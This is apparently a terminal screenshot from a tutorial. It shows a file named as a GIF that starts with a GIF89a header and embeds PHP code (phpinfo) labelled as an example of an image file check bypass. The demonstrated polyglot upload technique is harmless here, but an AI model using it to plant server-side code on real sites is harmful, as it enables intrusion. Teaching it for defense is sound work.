 File Edit View Terminal Tabs Help
morganti@morganti-desktop:~$ cat '/home/morganti/Desktop/phpcodeimagefile.gif'
GIF89a
�������!�D<?php phpinfo();
echo "\n\nExample of Image File Check Bypass.";
?>,
� ŋ ���;morganti@morganti-desktop:~$